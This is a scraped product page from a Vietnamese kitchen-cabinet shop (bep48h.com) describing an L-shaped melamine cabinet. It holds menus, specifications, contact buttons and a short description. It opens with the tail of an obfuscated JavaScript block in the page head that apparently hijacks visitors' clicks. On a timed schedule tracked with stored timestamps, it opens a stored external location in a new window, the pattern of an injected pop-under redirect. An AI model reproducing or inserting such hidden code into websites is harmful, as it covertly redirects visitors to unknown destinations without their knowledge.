Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1655527159909{padding-bottom: 50px !important;}</style><meta name="google-site-verification" content="4V3gSL6qvWfuku9ozJYIqNAVnCI-iCJHHf6O5DeNKRc" /></head><body class="wp-singular portfolio-item-template-default single single-portfolio-item postid-8514 wp-theme-ambient theme-ambient eltd-core-1.2 woocommerce-no-js ambient-ver-1.6 eltdf-grid-1300 eltdf-footer-with-bg-image eltdf-fade-push-text-right eltdf-header-standard eltdf-sticky-header-on-scroll-down-up eltdf-default-mobile-header eltdf-sticky-up-mobile-header eltdf-dropdown-animate-height eltdf-header-widget-separator eltdf-fullscreen-search eltdf-search-fade eltdf-side-menu-slide-from-right eltdf-woocommerce-columns-4 eltdf-woo-normal-space eltdf-woo-pl-info-below-image wpb-js-composer js-comp-ver-7.0 vc_responsive elementor-default elementor-kit-1492" itemscope itemtype="http://schema.org/WebPage"><section class="eltdf-side-menu right"><div class="eltdf-close-side-menu-holder"><div class="eltdf-close-side-menu-holder-inner">
<a href="#" target="_self" class="eltdf-close-side-menu">
<span class="eltdf-side-menu-lines">
<span class="eltdf-side-menu-line eltdf-line-1"></span>
<span class="eltdf-side-menu-line eltdf-line-2"></span>
<span class="eltdf-side-menu-line eltdf-line-3"></span>
</span>
</a></div></div><div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-full-width"><div class="eltdf-separator" style="border-style: solid;border-bottom-width: 0px;margin-top: 59px;margin-bottom: 0px"></div></div></div><div id="text-5" class="widget eltdf-sidearea widget_text"><div class="textwidget">This is Photoshop's version of Lorem Ipsn gravida nibh vel velit auctor aliquet.Aenean sollicitudin, lorem quis bibendum auci elit consequat ipsutis sem nibh id elit. quis bibendum auci elit.</div></div><div id="eltdf_instagram_widget-4" class="widget eltdf-sidearea widget_eltdf_instagram_widget"><h4 class="eltdf-sidearea-widget-title">Instagram feed</h4></div><div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-full-width"><div class="eltdf-separator" style="border-style: solid;border-bottom-width: 0px;margin-top: 10px;margin-bottom: 0px"></div></div></div>
<a class="eltdf-icon-widget-holder" data-icon-color="#dfb947" data-icon-hover-color="#dfb947" href="#" target="_self" >
<span class="eltdf-icon-holder" style="font-size: 15px;margin: 0 7px 0 0;color: #dfb947"><span class="eltdf-icon-widget icon_phone"></span></span>            <span class="eltdf-icon-text-holder" style="font-size: 13px"><span class="eltdf-icon-text">+ 01145928421</span></span>        </a>
<a class="eltdf-icon-widget-holder" data-icon-color="#dfb947" data-icon-hover-color="#dfb947" href="#" target="_self" >
<span class="eltdf-icon-holder" style="font-size: 15px;margin: 0 8px 0 0;color: #dfb947"><span class="eltdf-icon-widget icon_mail"></span></span>            <span class="eltdf-icon-text-holder" style="font-size: 13px"><span class="eltdf-icon-text">SUPPORT@ELATED-THEMES.COM</span></span>        </a><div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-full-width"><div class="eltdf-separator" style="border-style: solid;border-bottom-width: 0px;margin-top: 2px;margin-bottom: 0px"></div></div></div>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#373737" style="color: #373737;font-size: 11px;margin: 0 10px 0 0" href="https://www.instagram.com/" target="_blank">
<span class="eltdf-social-icon-widget social_instagram"></span>        </a>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#373737" style="color: #373737;font-size: 11px;margin: 0 10px 0 0" href="https://www.twitter.com/" target="_blank">
<span class="eltdf-social-icon-widget social_twitter"></span>        </a>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#373737" style="color: #373737;font-size: 11px;margin: 0 10px 0 0" href="https://www.facebook.com/" target="_blank">
<span class="eltdf-social-icon-widget social_facebook"></span>        </a>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#373737" style="color: #373737;font-size: 11px;margin: 0 10px 0 0" href="https://www.tumblr.com/" target="_blank">
<span class="eltdf-social-icon-widget social_tumblr"></span>        </a>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#373737" style="color: #373737;font-size: 11px;margin: 0 10px 0 0" href="https://www.pinterest.com/" target="_blank">
<span class="eltdf-social-icon-widget social_pinterest"></span>        </a>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#373737" style="color: #373737;font-size: 11px;margin: 0 0 0 0" href="https://www.linkedin.com/" target="_blank">
<span class="eltdf-social-icon-widget social_linkedin"></span>        </a><div id="custom_html-3" class="widget_text widget eltdf-sidearea widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="custom_html-24" class="widget_text widget eltdf-sidearea widget_custom_html"><div class="textwidget custom-html-widget"></div></div></section><div class="eltdf-wrapper"><div class="eltdf-wrapper-inner"><div class="eltdf-fullscreen-search-holder"><div class="eltdf-fullscreen-search-close-container">
<a class="eltdf-fullscreen-search-close" href="javascript:void(0)">
<span class="icon-arrows-remove"></span>
</a></div><div class="eltdf-fullscreen-search-table"><div class="eltdf-fullscreen-search-cell"><form action="https://bep48h.com/" class="eltdf-fullscreen-search-form" method="get"><div class="eltdf-form-holder"><div class="eltdf-form-holder-inner"><div class="eltdf-field-holder">
<input type="text"  placeholder="SEARCH FOR..." name="s" class="eltdf-search-field" autocomplete="off" /></div>
<button type="submit" class="eltdf-search-submit"><span class="icon_search "></span></button><div class="eltdf-line"></div></div></div></form></div></div></div><div class="eltdf-top-bar"><div class="eltdf-grid"><div class="eltdf-vertical-align-containers eltdf-50-50"><div class="eltdf-position-left"><div class="eltdf-position-left-inner">
<a class="eltdf-icon-widget-holder" data-icon-color="#ffffff" data-icon-hover-color="#ffffff" href="#" target="_self" >
<span class="eltdf-icon-holder" style="font-size: 13px;color: #ffffff"><i class="eltdf-icon-widget fa fa-map-marker"></i></span>                    </a><div id="text-15" class="widget widget_text eltdf-top-bar-widget"><div class="textwidget"><p><a style="font-size: 13px; color: #00000;"> 02 Đường số 37, KDC Vạn Phúc City</a></p></div></div><div id="custom_html-9" class="widget_text widget widget_custom_html eltdf-top-bar-widget"><div class="textwidget custom-html-widget"></div></div></div></div><div class="eltdf-position-right"><div class="eltdf-position-right-inner"><div id="nav_menu-8" class="widget widget_nav_menu eltdf-top-bar-widget"><div class="menu-top-menu-right-container"><ul id="menu-top-menu-right" class="menu"><li id="menu-item-8054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8054"><a href="https://bep48h.com/tin-tuc/">Tin Tức</a></li><li id="menu-item-9044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9044"><a href="https://bep48h.com/lien-he/">Liên Hệ</a></li></ul></div></div><div id="custom_html-12" class="widget_text widget widget_custom_html eltdf-top-bar-widget"><div class="textwidget custom-html-widget"></div></div></div></div></div></div></div><header
class="eltdf-page-header" ><div
class="eltdf-menu-area eltdf-menu-right"><div class="eltdf-grid"><div class="eltdf-vertical-align-containers"><div class="eltdf-position-left"><div class="eltdf-position-left-inner"><div class="eltdf-logo-wrapper">
<a itemprop="url" href="https://bep48h.com/" style="height: 75px;">
<img itemprop="image" class="eltdf-normal-logo" src="https://bep48h.com/wp-content/uploads/2022/06/logo-bep48h-150.png" width="150" height="150"  alt="logo" loading="eager" fetchpriority="high" decoding="sync"/>
<img itemprop="image" class="eltdf-dark-logo" src="https://bep48h.com/wp-content/uploads/2022/06/logo-bep48h-150.png" width="150" height="150"  alt="dark logo" loading="eager" fetchpriority="high" decoding="async"/>        <img itemprop="image" class="eltdf-light-logo" src="https://bep48h.com/wp-content/uploads/2022/06/logo-bep48h-150.png" width="150" height="150"  alt="light logo" loading="eager" fetchpriority="high" decoding="async"/>    </a></div></div></div><div class="eltdf-position-right"><div class="eltdf-position-right-inner"><nav class="eltdf-main-menu eltdf-drop-down eltdf-default-nav"><ul id="menu-main-menu" class="clearfix"><li id="nav-menu-item-7816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"></li><li id="nav-menu-item-9498" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/tu-bep-module-lap-ghep/" class=""><span class="item_outer"><span class="item_text">Tủ Bếp 48H</span></span></a></li><li id="nav-menu-item-9499" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/tu-bep-go-cong-nghiep/" class=""><span class="item_outer"><span class="item_text">Tủ Bếp Gỗ Công Nghiệp</span></span></a></li><li id="nav-menu-item-9500" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/tu-bep-go-tu-nhien/" class=""><span class="item_outer"><span class="item_text">Tủ Bếp Gỗ Tự Nhiên</span></span></a></li><li id="nav-menu-item-9502" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/tu-bep-nhua/" class=""><span class="item_outer"><span class="item_text">Tủ Bếp Nhựa</span></span></a></li><li id="nav-menu-item-9037" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/bang-gia-tu-bep-dep/" class=""><span class="item_outer"><span class="item_text">Bảng Giá</span></span></a></li></ul></nav><div class="eltdf-main-menu-widget-area"><div id="custom_html-8" class="widget_text widget widget_custom_html eltdf-header-widget-area"><div class="textwidget custom-html-widget"></div></div></div></div></div></div></div></div><div class="eltdf-sticky-header"><div class="eltdf-sticky-holder"><div class="eltdf-grid"><div class=" eltdf-vertical-align-containers"><div class="eltdf-position-left"><div class="eltdf-position-left-inner"><div class="eltdf-logo-wrapper">
<a itemprop="url" href="https://bep48h.com/" style="height: 75px;">
<img itemprop="image" class="eltdf-normal-logo" src="https://bep48h.com/wp-content/uploads/2022/06/logo-bep48h-150.png" width="150" height="150"  alt="logo" loading="eager" fetchpriority="high" decoding="sync"/>
<img itemprop="image" class="eltdf-dark-logo" src="https://bep48h.com/wp-content/uploads/2022/06/logo-bep48h-150.png" width="150" height="150"  alt="dark logo" loading="eager" fetchpriority="high" decoding="async"/>        <img itemprop="image" class="eltdf-light-logo" src="https://bep48h.com/wp-content/uploads/2022/06/logo-bep48h-150.png" width="150" height="150"  alt="light logo" loading="eager" fetchpriority="high" decoding="async"/>    </a></div></div></div><div class="eltdf-position-center"><div class="eltdf-position-center-inner"></div></div><div class="eltdf-position-right"><div class="eltdf-position-right-inner"><nav class="eltdf-main-menu eltdf-drop-down eltdf-sticky-nav"><ul id="menu-main-menu-1" class="clearfix"><li id="sticky-nav-menu-item-7816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"></li><li id="sticky-nav-menu-item-9498" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/tu-bep-module-lap-ghep/" class=""><span class="item_outer"><span class="item_text">Tủ Bếp 48H</span><span class="plus"></span></span></a></li><li id="sticky-nav-menu-item-9499" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/tu-bep-go-cong-nghiep/" class=""><span class="item_outer"><span class="item_text">Tủ Bếp Gỗ Công Nghiệp</span><span class="plus"></span></span></a></li><li id="sticky-nav-menu-item-9500" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/tu-bep-go-tu-nhien/" class=""><span class="item_outer"><span class="item_text">Tủ Bếp Gỗ Tự Nhiên</span><span class="plus"></span></span></a></li><li id="sticky-nav-menu-item-9502" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/tu-bep-nhua/" class=""><span class="item_outer"><span class="item_text">Tủ Bếp Nhựa</span><span class="plus"></span></span></a></li><li id="sticky-nav-menu-item-9037" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/bang-gia-tu-bep-dep/" class=""><span class="item_outer"><span class="item_text">Bảng Giá</span><span class="plus"></span></span></a></li></ul></nav><div class="eltdf-sticky-right-widget-area"><div id="custom_html-4" class="widget_text widget widget_custom_html eltdf-sticky-right"><div class="textwidget custom-html-widget"></div></div></div></div></div></div></div></div></div></header><header class="eltdf-mobile-header"><div class="eltdf-mobile-header-inner"><div class="eltdf-mobile-header-holder"><div class="eltdf-grid"><div class="eltdf-vertical-align-containers"><div class="eltdf-mobile-menu-opener">
<a href="javascript:void(0)"><div class="eltdf-mo-icon-holder">
<span class="eltdf-mo-lines">
<span class="eltdf-mo-line eltdf-line-1"></span>
<span class="eltdf-mo-line eltdf-line-2"></span>
<span class="eltdf-mo-line eltdf-line-3"></span>
</span></div>
</a></div><div class="eltdf-position-center"><div class="eltdf-position-center-inner"><div class="eltdf-mobile-logo-wrapper">
<a itemprop="url" href="https://bep48h.com/" style="height: 75px">
<img itemprop="image" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 150 150'%2F%3E" width="150" height="150"  alt="mobile logo" fetchpriority="low" decoding="async" data-src="https://bep48h.com/wp-content/uploads/2022/06/logo-bep48h-150.png" class=" wptangtoc-lazy"/>
</a></div></div></div><div class="eltdf-position-right"><div class="eltdf-position-right-inner"><div id="custom_html-14" class="widget_text widget widget_custom_html eltdf-right-from-mobile-logo"><div class="textwidget custom-html-widget"></div></div></div></div></div></div></div><nav class="eltdf-mobile-nav"><div class="eltdf-grid"><ul id="menu-main-menu-2" class=""><li id="mobile-menu-item-7816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "></li><li id="mobile-menu-item-9498" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/tu-bep-module-lap-ghep/" class=""><span>Tủ Bếp 48H</span></a></li><li id="mobile-menu-item-9499" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/tu-bep-go-cong-nghiep/" class=""><span>Tủ Bếp Gỗ Công Nghiệp</span></a></li><li id="mobile-menu-item-9500" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/tu-bep-go-tu-nhien/" class=""><span>Tủ Bếp Gỗ Tự Nhiên</span></a></li><li id="mobile-menu-item-9502" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/tu-bep-nhua/" class=""><span>Tủ Bếp Nhựa</span></a></li><li id="mobile-menu-item-9037" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/bang-gia-tu-bep-dep/" class=""><span>Bảng Giá</span></a></li></ul></div></nav></div></header><div class="eltdf-fullscreen-menu-holder-outer"><div class="eltdf-fullscreen-menu-holder"><div class="eltdf-fullscreen-menu-holder-inner"><div class="eltdf-container-inner"><div class="eltdf-fullscreen-above-menu-widget-holder"><div class="widget_text widget_custom_html eltdf-fullscreen-menu-above-widget"><div class="textwidget custom-html-widget"></div></div></div><nav class="eltdf-fullscreen-menu"><ul id="menu-main-menu-3" class=""><li id="popup-menu-item-7816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "></li><li id="popup-menu-item-9498" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/tu-bep-module-lap-ghep/" class=""><span>Tủ Bếp 48H</span></a></li><li id="popup-menu-item-9499" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/tu-bep-go-cong-nghiep/" class=""><span>Tủ Bếp Gỗ Công Nghiệp</span></a></li><li id="popup-menu-item-9500" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/tu-bep-go-tu-nhien/" class=""><span>Tủ Bếp Gỗ Tự Nhiên</span></a></li><li id="popup-menu-item-9502" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/tu-bep-nhua/" class=""><span>Tủ Bếp Nhựa</span></a></li><li id="popup-menu-item-9037" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/bang-gia-tu-bep-dep/" class=""><span>Bảng Giá</span></a></li></ul></nav><div class="eltdf-fullscreen-below-menu-widget-holder"><div class="widget_text widget_custom_html eltdf-fullscreen-menu-below-widget"><div class="textwidget custom-html-widget"></div></div></div></div></div></div></div><div class="eltdf-content" ><div class="eltdf-content-inner"><div class="eltdf-title eltdf-standard-type eltdf-preload-background eltdf-has-background eltdf-content-left-alignment eltdf-title-image-not-responsive wptangtoc-lazy" style="height:250px;background-color:#d6ab60;" data-height="250" data-background-width=&quot;1920&quot; data-bg="https://bep48h.com/wp-content/uploads/2022/06/banner-title-bep48h-2.jpg"><div class="eltdf-title-image"><img itemprop="image" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 1920 572'%2F%3E" alt="Image11"  width="1920" height="572" fetchpriority="low" decoding="async" data-src="https://bep48h.com/wp-content/uploads/2022/06/banner-title-bep48h-2.jpg" class=" wptangtoc-lazy"/></div><div class="eltdf-title-holder" style="height:250px;"><div class="eltdf-container clearfix"><div class="eltdf-container-inner"><div class="eltdf-title-subtitle-holder" style=""><h1 itemprop="name" class="eltdf-title-text entry-title" style=""><span>Tủ Bếp Chữ L Melamine &#8211; G26</span></h1></div></div></div></div></div><div class="eltdf-container"><div class="eltdf-container-inner clearfix"><div class="custom eltdf-portfolio-single-holder"><section class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid eltdf-row-type-row" style=""><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_gallery wpb_content_element vc_clearfix" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_flexslider flexslider_slide flexslider" data-interval="3" data-flex_fx="slide"><ul class="slides"><li><img fetchpriority="low" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-full wptangtoc-lazy" alt="" title="tu-bep-go-cong-nghiep-dep-31 (1)" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-31-1.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></li><li><img decoding="async" width="800" height="533" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 533'%2F%3E" class="attachment-full wptangtoc-lazy" alt="" title="tu-bep-go-cong-nghiep-dep-31 (2)" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 533'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-31-2.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></li><li><img decoding="async" width="800" height="533" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 533'%2F%3E" class="attachment-full wptangtoc-lazy" alt="" title="tu-bep-go-cong-nghiep-dep-31 (3)" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 533'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-31-3.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></li><li><img loading="lazy" decoding="async" width="800" height="533" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 533'%2F%3E" class="attachment-full wptangtoc-lazy" alt="" title="tu-bep-go-cong-nghiep-dep-31 (4)" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 533'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-31-4.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></li><li><img loading="lazy" decoding="async" width="800" height="533" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 533'%2F%3E" class="attachment-full wptangtoc-lazy" alt="" title="tu-bep-go-cong-nghiep-dep-31 (5)" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 533'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-31-5.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></li><li><img loading="lazy" decoding="async" width="800" height="533" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 533'%2F%3E" class="attachment-full wptangtoc-lazy" alt="" title="tu-bep-go-cong-nghiep-dep-31 (6)" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 533'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-cong-nghiep-dep-31-6.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></li></ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="wpb_text_column wpb_content_element  border-sp" ><div class="wpb_wrapper"><p>    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-cube eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
<strong>Vật liệu chính: </strong>Gỗ mdf chống ẩm</p><p>    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-cube eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
<strong>Bề mặt gỗ: </strong>Phủ melamine</p><p>    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-cube eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
<strong>Xuất xứ:</strong> Nhập khẩu</p><p>    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-cube eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
<strong>Nhà sản xuất: </strong>An Cường</p><p>    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-cube eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
<strong>Thi công &amp; lắp đặt:</strong> Bep48h.com</p><p>    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-cube eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
<strong>Xem Ngay:</strong> <a href="https://bep48h.com/bang-gia-tu-bep-dep/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer">Bảng Báo Giá Tủ Bếp</a></p><p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-11691 wptangtoc-lazy" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 252 80'%2F%3E" alt="" width="252" height="80"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/bh-shousing-07.png"/></p></div></div><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_btn3-container  click-open vc_btn3-center" ><button class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-block vc_btn3-icon-left vc_btn3-color-orange"><i class="vc_btn3-icon fa fa-user-circle-o"></i> Tư Vấn Nhanh</button></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-center" ><a class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-block vc_btn3-icon-left vc_btn3-color-orange" href="tel:0901670099" title="" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><i class="vc_btn3-icon fa fa-phone"></i> 090.167.0099</a></div></div></div></div></div><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><p style="text-align: justify;"><strong><a href="https://bep48h.com/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer">Thiết kế tủ bếp</a></strong> chữ L hiện đại với sự kết hợp giữa gam màu xanh mạ độc đáo và vân gỗ sồi trắng. Điểm nhấn đậm chất Á Đông trong tủ bếp trên là bàn thờ ông Táo và tủ kính lắp đặt khay chén đĩa nâng hạ. Tầng tủ bếp cao kịch trần giúp mở rộng thêm kho lưu trữ vật dụng bếp tiện lợi. Tủ bếp dưới phủ Melamine vân gỗ sồi thanh lịch kết hợp với mặt đá trắng sứ sáng bóng giúp gia tăng khả năng chịu nước, chịu nhiệt cho tủ bếp.</p></div></div><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><p style="text-align: justify;"><em><strong>Danh mục:</strong> <a href="https://bep48h.com/tu-bep-module-lap-ghep/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer">Tủ bếp module</a>, <a href="https://bep48h.com/tu-bep-go-cong-nghiep/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer">Tủ bếp gỗ công nghiệp</a>, <a href="https://bep48h.com/tu-bep-go-tu-nhien/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer">Tủ bếp gỗ tự nhiên</a>, <a href="https://bep48h.com/tu-bep-nhua/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer">Tủ bếp nhựa</a>, <a href="https://bep48h.com/phu-kien-tu-bep/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer">Phụ kiện tủ bếp</a>, <a href="https://bep48h.com/thiet-bi-nha-bep/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer">Thiết bị nhà bếp</a></em></p></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid eltdf-row-type-row" style=""><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 30px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid eltdf-row-type-row" style=""><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><h2 style="text-align: center;">Sản Phẩm Liên Quan</h2></div></div><div class="vc_separator 